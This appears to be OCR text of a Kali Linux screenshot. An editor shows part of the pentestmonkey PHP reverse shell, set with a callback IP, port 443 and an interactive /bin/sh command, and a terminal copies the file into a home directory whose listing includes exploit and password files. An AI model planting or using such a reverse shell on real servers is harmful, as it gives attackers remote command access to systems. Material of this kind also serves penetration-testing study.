 1 2 3 4 2 5 2 8:22
*~/php-reverse-shell.php - Mousepad
kali@kali: ~
File Edit Search View Document Help
posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.20.10.4';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
e-backdoor.php
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ cp php-reverse-shell.php /home/kali
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ cd /home/kali
┌──(kali㉿kali)-[~]
└─$ ls
10.c Acunetix-v24.10.241106172 demo.php Documents maaz.txt Music NodeGoat paskm.txt pass.txt Pictures Templates user.txt
49757.py Burpsuite-Professional Desktop Downloads max.text newpass.txt package-lock.json passm.txt php-reverse-shell.php Public userm.txt Videos
┌──(kali㉿kali)-[~]
└─$ open php-reverse-shell.php
┌──(kali㉿kali)-[~]
└─$ open php-reverse-shell.php
┌──(kali㉿kali)-[~]
└─$